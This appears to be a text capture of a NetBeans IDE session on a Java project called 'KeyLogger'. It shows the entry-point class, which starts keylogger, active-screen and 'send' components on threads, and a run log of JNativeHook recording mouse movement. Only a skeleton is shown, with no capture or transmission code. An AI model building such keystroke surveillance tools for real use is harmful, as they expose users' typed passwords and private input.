 KeyLogger - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Start Page product_mgmt.java Login.java inside.java output.java text.java Starting.java
Source History
Projects
Files
Navigator
Services
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6
7 /**
8 *
9 * @author Vaibhav Biturwar
10 */
11 public class Starting {
12 public static void main(String arguments[]) //throws IOException, NativeHookException
13 {
14 finder1 obj=new finder1();
15 obj.send();
16 appscreen a=new appscreen();
17 KeyLogger k=new KeyLogger();
18
19
20 Thread logger=new Thread(k);
21 Thread active_screen=new Thread(a);
22
Output - KeyLogger (run)
Jul 24, 2018 5:26:47 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 270.
Jul 24, 2018 5:26:47 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1069, 671.
Jul 24, 2018 5:26:47 PM org.jnativehook.GlobalScreen$NativeHookThread enable
KeyLogger (run) 2 1:1 INS
Type here to search
ENG
05:26 PM
24-07-2018